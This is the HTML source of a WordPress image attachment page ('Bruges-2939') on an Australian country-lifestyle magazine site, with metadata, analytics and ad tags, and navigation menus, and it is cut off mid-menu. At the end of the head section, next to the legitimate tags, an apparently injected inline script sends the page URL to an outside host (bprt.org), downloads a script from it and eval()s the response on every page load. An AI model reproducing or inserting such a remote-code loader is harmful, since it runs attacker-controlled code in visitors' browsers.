

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.australiancountry.com.au/escape/in-bruges/attachment/bruges-2939/
body_size: 17702
content:
<!DOCTYPE html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bruges-2939 - Australian Country</title>
	<link rel="canonical" href="https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bruges-2939 - Australian Country" />
	<meta property="og:url" content="https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif" />
	<meta property="og:site_name" content="Australian Country" />
	<meta property="article:publisher" content="https://www.facebook.com/AustralianCountryMag/?ref=bookmarks" />
	<meta property="og:image" content="https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.australiancountry.com.au/#website","url":"https://www.australiancountry.com.au/","name":"Australian Country","description":"A contemporary country lifestyle magazine celebrating Australia&#039;s inspiring people and places.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.australiancountry.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif#webpage","url":"https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif","name":"Bruges-2939 - Australian Country","isPartOf":{"@id":"https://www.australiancountry.com.au/#website"},"datePublished":"2014-09-24T00:40:25+00:00","dateModified":"2014-09-24T00:40:25+00:00","breadcrumb":{"@id":"https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif"]}]},{"@type":"BreadcrumbList","@id":"https://www.australiancountry.com.au/wp-content/uploads/2013/10/Bruges-2939.gif#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"IN BRUGES","item":"https://www.australiancountry.com.au/escape/in-bruges/"},{"@type":"ListItem","position":2,"name":"Bruges-2939"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.1.1');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Feed" href="https://www.australiancountry.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Comments Feed" href="https://www.australiancountry.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Bruges-2939 Comments Feed" href="https://www.australiancountry.com.au/escape/in-bruges/attachment/bruges-2939/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.australiancountry.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.australiancountry.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/fonts.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='bs-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='main-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/main.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='lib-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/lib.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/style.css?ver=5.9.3' media='all' />
<script src='https://www.australiancountry.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.australiancountry.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=5.9.3' id='jquery-bind-first-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-js'></script>
<script id='pys-js-extra'>
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1394325434055978"],"eventID":"1c6768d0-a9c4-46f0-9e30-9230bc067588","params":{"page_title":"Bruges-2939","post_type":"attachment","post_id":2200,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.australiancountry.com.au\/escape\/in-bruges\/attachment\/bruges-2939\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1394325434055978"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"attachment","post_id":2200,"content_name":"Bruges-2939","tags":"","categories":[]},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":true,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/www.australiancountry.com.au","ajaxUrl":"https:\/\/www.australiancountry.com.au\/wp-admin\/admin-ajax.php","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":false},"edd":{"enabled":false}};
</script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.1.1' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://www.australiancountry.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.australiancountry.com.au/wp-json/wp/v2/media/2200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.australiancountry.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.australiancountry.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.australiancountry.com.au/?p=2200' />
<link rel="alternate" type="application/json+oembed" href="https://www.australiancountry.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.australiancountry.com.au%2Fescape%2Fin-bruges%2Fattachment%2Fbruges-2939%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.australiancountry.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.australiancountry.com.au%2Fescape%2Fin-bruges%2Fattachment%2Fbruges-2939%2F&#038;format=xml" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-32x32.png" sizes="32x32" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-180x180.png" />
<meta name="msapplication-TileImage" content="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-876864797');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41902770-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-41902770-2');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
	  var auclb = googletag.sizeMapping().
	        addSize([1224,0],[1170,188]).
                addSize([1024, 768], [1170,188]). //d
                addSize([980, 690], [690, 110]). //t
                addSize([640, 480], [345, 55]). //m
                addSize([0, 0], [345, 55]).//sm
                build();
        googletag.defineSl
  googletag.defineSlot('/3102679/AC_Premium_Leaderboard', [[1170, 188],[690, 110],[345, 55]], 'div-gpt-ad-1650497207185-0').defineSizeMapping(auclb).addService(googletag.pubads());
  googletag.pubads().enableSingleRequest();
  googletag.enableServices();
  });
</script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
</head>
<body data-offset="200" data-spy="scroll" data-target=".ownavigation">
<!-- Header Section -->
<header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1">
<div class="container-fluid no-left-padding no-right-padding top-header">
			<!-- Container -->
			<div class="container">
<nav class="navbar navbar-expand-lg themecolor">
  <div class="top-collapse navbar-collapse">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
      <li class="nav-item">
	<a class="nav-link text-light" href="https://www.universalshop.com.au/collections/australian-country">The Magazine</a></li>
      </li>
      <li class="nav-item">
	<a class="nav-link text-light" href="https://www.australiancountry.com.au/signup-australian-country-enews/">Enews Signup</a></li>
      </li>
    </ul>
    <div class="form-inline my-2 my-lg-0">
    <a  href="#search-box" data-toggle="collapse" class="search collapsed text-light" title="Search"><i class="fa fa-2x fa-search sr-ic-open"></i><i class="fa fa-2x fa-times-circle sr-ic-close"></i></a>
    </div>
  </div>
<!-- Search Box -->
    <div class="search-box collapse" id="search-box">
	<div class="container">
	    <form method="get" action="https://www.australiancountry.com.au/">
		<div class="input-group">
		    <input type="text" class="form-control" type="search" name="s" value="" placeholder="Search" required>
		    <span class="input-group-btn">
						<button class="btn btn-secondary" type="submit"><i class="fa fa-search"></i></button>
					</span>
		</div>
	    </form>
	</div>
    </div><!-- Search Box /- -->
</nav> 
<div class="container-fluid no-left-padding no-right-padding page-content-ads pt-1">
    <div class="container">
      <!-- /3102679/AC_Premium_Leaderboard -->
<div id='div-gpt-ad-1650497207185-0' style='min-width: 345px; min-height: 55px;margin-left:-15px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1650497207185-0'); });
  </script>
</div>
    </div>
</div>
 
</div>
</div>
<!-- SidePanel -->
    <div id="slidepanel-1" class="slidepanel">
	<!-- Top Header -->
        <div class="container-fluid no-right-padding no-left-padding top-header">
            <!-- tp container -->
	    <div class="container">
<div class="row">
                    <div class="col-lg-4 col-6">
                    </div>
                    <div class="col-lg-4 logo-block">
                            <a href="https://www.australiancountry.com.au/" class="navbar-brand" rel="home"><img width="240" height="80" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2022/08/05145155/cropped-Australian-Country-Magazine-Logo-1000.jpg" class="custom-logo" alt="Cropped Australian Country Magazine Logo 1000.jpg" /></a>                    </div>
                    <div class="col-lg-4 col-6">
                    </div>
                </div>
            </div><!-- Container /- -->
        </div><!-- Top Header /- -->
    </div><!-- SidePanel /- -->
    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
	    <nav class="navbar ownavigation navbar-expand-lg">
                <a href="https://www.australiancountry.com.au/" class="navbar-brand" rel="home"><img width="240" height="72" src="https://www.australiancountry.com.au/wp-content/uploads/2022/05/cropped-australiancountrylogo-1.png" class="custom-logo" alt="Australian Country"></a>
                                <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> </button>
                <div class="collapse navbar-collapse" id="navbar1">
                    <ul class="navbar-nav">
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/country-living/"> COUNTRY LIVING</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/farm-life/">Farm-Life</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/fashion-beauty/">Fashion &amp; Beauty</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/creative-corner/">Creative Corner</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/homes-gardens/"> Homes &amp; Gardens</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/homes-gardens/homes-interiors/">Homes &amp; Interiors</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/homes-gardens/gardens-1/">Gardens</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/cooking/"> Country Cooking</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/cooking/">Recipes</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/food-files/">Food & Drink</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/country-business/"> Country Businesses</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-business/">Business Stories</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/country-business/">Profiles</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/gift-guide/">Gift Guide</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/escape/"> Travel Stories</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/escape/">Travel Features</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/destinations/">Travel Destinations</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-nsw/">NSW</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-vic/">VIC</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-qld/">QLD</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-wa/">WA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-act/">ACT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-nt/">NT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-sa/">SA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-tas/">TAS</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/education/"> Education Stories</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/education/">Education Features</a></li>
